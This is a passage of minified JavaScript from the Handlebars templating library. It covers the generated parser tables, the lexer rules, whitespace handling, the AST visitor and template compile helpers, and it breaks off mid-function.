8],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],
85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n&&"undefined"!=typeof n||(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i<j;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;b<c;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;h<i;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var 